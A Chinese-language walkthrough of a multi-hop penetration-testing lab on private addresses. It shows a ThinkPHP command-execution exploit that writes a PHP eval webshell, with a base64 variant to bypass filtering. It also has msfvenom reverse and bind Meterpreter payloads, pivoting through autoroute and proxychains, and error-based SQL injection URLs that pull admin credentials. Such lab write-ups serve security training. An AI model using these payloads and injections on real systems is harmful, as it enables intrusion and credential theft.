| 系统 | ip | 备注 |

| kali | 192.168.15.162 | 攻击机 |

| centos | 192.168.15.161(外) 192.168.22.128(内) | web服务器 |

| ubuntu | 192.168.22.129 192.168.33.128 | 内网web服务器 |

| Windows7 | 192.168.33.33 | 内网机器 |



先用nmap扫描一下,看看目标主机开放了哪些端口

sudo nmap -T4 -O 192.168.15.161

可以看到,目标主机开放了8888,3306端口,和888宝塔phpmyadmin默认端口,初步判断是由宝塔搭建的一个php网站

直接访问,发现是一个TP5框架



该版本的TP框架有命令执行漏洞,我们直接上exp

写入一句话木马

echo "<?php @eval($_POST[‘cmdte’]) ?>" > shell.php



可以看到,$POST被拦了

我们对我们的一句话木马进行一下编码

echo "PD9waHAgQGV2YWwoJF9QT1NUWydjbWR0ZSddKTsgPz4=" | base64 -d >shell.php



成功绕过

我们用蚁剑连接



看看权限





我们用kali生成一个木马弹个shell回来,方便后续的渗透

msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.15.162 lport=6666 sessioncommunicationtimeout=0 sessionexpirationtimeout=0 -f elf >shell.elf



通过蚁剑上传





开启监听

msfconsole use exploit/multi/handler set payload linux/x64/meterpreter/reverse_tcp show options set LHOST 192.168.15.162 set LPORT 6666 exploit

给权限,执行

弹回会话



看一下内网网段的地址

run get_local_subnets



因为后面的主机是内网的,所以我们要使用代理



先添加一条路由

run autoroute -s 192.168.22.0/24



挂起会话

我们要使用socks代理,可以搜一下相关模块



选择模块



因为5版本的socks有时会有问题,所以我们选择4a的版本





设置ip



我们还要改一下 /etc/proxychains4.conf 这个配置文件,把ip改成kali的ip地址



开启代理

接下来,我们用nmap扫描内网web服务器开放的端口



proxychains nmap -Pn -sT 192.168.22.129

根据开放端口判断,又是个宝塔搭建的php网站

我们在kali里用火狐挂代理访问

proxychains firefox

是一个八哥cms

为了方便后续的渗透,我们在windows下使用代理工具



通过robots找到后台地址

进入后台,尝试弱口令失败







寻找注入点,在index.php找到一处注入点,典型的报错注入



查库名

http://192.168.22.129/index.php?r=vul&keyword=1' and extractvalue(1,concat(1,(select database())))--+



查用户

http://192.168.22.129/index.php?r=vul&keyword=1' and extractvalue(1,concat(1,(select user())))--+

查表

http://192.168.22.129/index.php?r=vul&keyword=1' and extractvalue(1,concat(1,(select table_name from information_schema.tables where table_schema='bagecms' limit 1,1)))--+







查列名

http://192.168.22.129/index.php?r=vul&keyword=1' and extractvalue(1,concat(1,(select column_name from information_schema.columns where table_name='bage_admin' limit 0,1)))--+

http://192.168.22.129/index.php?r=vul&keyword=1' and extractvalue(1,concat(1,(select column_name from information_schema.columns where table_name='bage_admin' limit 1,1)))--+

http://192.168.22.129/index.php?r=vul&keyword=1' and extractvalue(1,concat(1,(select column_name from information_schema.columns where table_name='bage_admin' limit 2,1)))--+

查数据

http://192.168.22.129/index.php?r=vul&keyword=1' and extractvalue(1,concat(1,(select concat(username,password) from bage_admin limit 0,1)))--+



MD5解密



成功进入后台

模板插入一句话木马

蚁剑连接



msf生成木马

msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=12345 -f elf >shell2.elf

开启监听,蚁剑上传木马执行







proxychains msfconsole use exploit/multi/handler set payload linux/x64/meterpreter/bind_tcp set rhost 192.168.22.129 set lport 12345 show options exploit

成功弹回会话



看一下路由



添加一条路由

run autoroute -s 192.168.33.0/24 run autoroute -p



挂起会话

扫描内网win7开放了哪些端口

proxychains nmap -Pn -sT 192.168.33.33



445端口开放,初步判定存在ms17_010



